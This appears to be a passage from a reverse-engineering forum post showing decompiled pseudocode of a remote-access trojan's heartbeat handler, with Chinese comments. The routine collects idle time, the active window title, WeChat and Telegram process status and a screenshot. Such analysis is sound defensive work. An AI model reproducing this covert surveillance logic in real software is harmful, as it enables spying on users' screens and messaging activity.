 case 0xC9: // 心跳包0xc9
if ( behave[1] )
Current_Status:
v121 = 1;
else
v121 = 0;
Sendbasic information(para, v121); // 获取进程信息以及截图
return;
v4 = operator new(0x35CuLL);
memset(v4 + 1, 0, 0x35BuLL);
*v4 = 0;
plii.cbSize = 8;
GetLastInputInfo(&plii);
TickCount = GetTickCount(); // 获取本机开机时间
wsprintfW(v4 + 1, L"%d min", (TickCount - plii.dwTime) / 0x3E8 / 0x3C);
ForegroundWindow = GetForegroundWindow(); // 获取前景窗口
if ( ForegroundWindow )
GetWindowTextW(ForegroundWindow, v4 + 16, 250);
get_process_wechat_telegram(v4 + 280); // 获取微信 Telegram进程
cmp_telegram_proc(v4 + 330);
start_up(v4 + 380);
v7 = 0LL;
plii.cbSize = 0;
v28 = 0;
v26[0] = 0;
v9 = fn_Screenshots(v8, &plii, &v28, v26, 1, 0, 0, 0);// 获取当前屏幕截图
cbSize = plii.cbSize;
v12 = v9;
if ( !plii.cbSize || !a2 )
{
if ( *(a1 + 16) )
goto LABEL_22;
v24 = 860LL;
v25 = v4;
goto LABEL_21;
}
v13 = plii.cbSize + 860;
v7 = operator new(plii.cbSize + 860);
吾爱破解论坛
www.52pojie.cn